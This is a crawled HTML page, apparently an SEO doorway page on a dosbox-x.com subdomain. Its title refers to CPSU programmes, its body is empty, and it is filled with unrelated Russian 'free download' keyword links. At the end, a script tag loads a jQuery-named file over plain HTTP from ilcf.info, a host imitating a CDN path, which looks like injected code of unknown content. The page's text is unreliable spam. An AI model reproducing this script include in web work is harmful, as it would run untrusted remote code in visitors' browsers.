

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-programmy-kpss.html
body_size: 2173
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программы кпсс - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программы кпсс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-pushkinskaya-epoha-v-romane-evgeniy-onegin-prezentaciya.html">Пушкинская эпоха в романе евгений онегин презентация</a></li>
                                <li><a href="ut2-lyubov-ne-frazy-nezhnye-minus.html">Любовь не фразы нежные минус</a></li>
                                <li><a href="ut2-v-poiskah-pravdy-skachat-besplatno-fb2.html">В поисках правды скачать бесплатно fb2</a></li>
                                <li><a href="ut2-shema-shapki-chulok.html">Схема шапки чулок</a></li>
                                <li><a href="ut2-igra-sibir-2-dlya-android-skachat.html">Игра сибирь 2 для андроид скачать</a></li>
                                <li><a href="ut2-zakonodatelnaya-i-prikladnaya-metrologiya-zhurnal-sayt.html">Законодательная и прикладная метрология журнал сайт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Главная СКП-КПСС.</li>
<li>Сванидзе, Николай Карлович — Википедия.</li>
<li>Программа</li>
<li>Вечерний Ургант - YouTube.</li>
<li>Абалкин, Леонид Иванович — Википедия.</li>
<li>Политические партии России: список, особенности развития.</li>
<li>Наталья ЛИСИЦЫНА Рабочий лидер говорит.</li>
<li>РосНИТИ.</li>
<li>Приказ Минобразования РФ от 05.03.2004</li>
<li>ИА Панорама — Panorama News Agency Publishing House.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-programmu-dlya-obrabotki-teksta-besplatno.html">Скачать программу для обработки текста бесплатно</a></li>
                                            <li><a href="ut2-shema-thomson-21dx130kg.html">Схема thomson 21dx130kg</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-panov-ataka-po-pravilam-skachat-fb2-besplatno.html">Панов атака по правилам скачать fb2 бесплатно</a></li>
                                            <li><a href="ut2-polina-gagarina-novinki-skachat-besplatno.html">Полина гагарина новинки скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-renault-scenic-2-rukovodstvo-po-ekspluatacii-skachat.html">Renault scenic 2 руководство по эксплуатации скачать</a></li>
                                            <li><a href="ut2-skachat-skiny-rifa.html">Скачать скины рифа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-shema-kicx-qs-1-900.html">Схема kicx qs 1 900</a></li>
                                            <li><a href="ut2-skachat-drayvera-dlya-noutbuka-acer-aspire-5749.html">Скачать драйвера для ноутбука acer aspire 5749</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
